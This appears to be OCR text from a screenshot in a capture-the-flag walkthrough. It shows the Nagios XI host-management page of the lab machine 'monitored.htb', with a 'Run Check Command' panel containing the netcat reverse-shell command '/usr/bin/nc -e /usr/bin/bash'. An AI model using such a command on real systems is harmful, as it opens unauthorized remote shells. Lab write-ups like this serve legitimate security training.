 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php 130% 14
Home Views Dashboards Reports Configure Tools Help Admin nagiosadmin Logo
agios XI and get support and upgrade benefits.
+
Host Management
Common S
Run Check Command
Host Name *
Run Check Command
localhost1
Alias
[nagios@monitored ~]$ /usr/bin/nc -e /usr/bin/bash
Address *
10.10.11.248
Display name
Manage Pa
Manage Te
Manage H
Active
Close